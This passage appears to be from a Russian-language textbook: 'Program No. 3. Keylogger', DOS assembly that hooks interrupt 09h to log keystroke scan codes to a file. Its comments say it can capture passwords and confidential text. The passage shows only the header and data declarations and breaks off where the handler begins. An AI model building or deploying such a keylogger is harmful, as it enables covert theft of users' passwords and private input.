 1.3.9. Программа N 3. Клавиатурный шпион
;==============================================================
;==== Программа сохраняет скен-коды нажатых и отжатых клавиш =======
;==== в файле MYFILE.BIN, перехватывая прерывание 09h. =============
;==============================================================
;==== Может использоваться для получения информации о вводимых =====
;==== конфиденциальных текстах, паролях пользователей и т. п. ======
;==============================================================
. MODEL tiny
. CODE
ORG 100h
Begin: jmp Install
;==== Данные резидентной секции ==================================
Old09h DD ? ; Ячейка для хранения "старого" ВП 09h
Old28h DD ? ; Ячейка для хранения "старого" ВП 28h
EnWrFile DB 0 ; Флаг разрешения записи в файл
EnWrBuf DB 1 ; Флаг разрешения записи в буфер
FName DB 'myfile.bin',0 ; Имя файла в формате ASCIIZ
Max = 50 ; Число нажатий и отжатий клавиш
Count DW 0 ; Счетчик операций записи в буфер
Buf DB 100h DUP (?)
; Буфер для записи
; скен-кодов нажатых клавиш
;====== Наш обработчик прерывания 09h =============================
New09h: push ds